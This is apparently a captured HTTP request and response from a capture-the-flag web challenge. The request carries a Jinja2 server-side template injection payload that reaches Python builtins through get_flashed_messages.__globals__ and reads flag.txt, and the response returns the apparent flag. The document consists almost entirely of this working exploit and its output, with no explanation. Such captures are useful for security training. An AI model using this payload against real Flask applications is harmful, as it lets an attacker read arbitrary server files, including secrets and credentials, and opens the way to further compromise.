 Request
Pretty Raw Hex
1 GET /api/content?content={{+get_flashed_messages.__globals__.__builtins__.open("flag.txt").read()+}}
HTTP/2 \r \n
2 Host: e548c9d5-c88a-424c-8626-ec553ce317ba.web.lms.itmo.xyz \r \n
3 Cookie: session=eyJ1c2VybmFtZSI6IjMifQ.ZSrDTQ.G5WpuscD7atwBo9VJXt8EzwvQAc \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Referer: https://e548c9d5-c88a-424c-8626-ec553ce317ba.web.lms.itmo.xyz/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Sec-Fetch-Dest: iframe \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Te: trailers \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Oct 2023 16:38:41 GMT
4 Content-Type: text/html; charset=utf-8
5
6 732174d8cb49ddcfb8f38502c8e4fb25a89f4cca5ccca40e19f0054b7161c9b725ef903a9fba57f5a172f1214703b608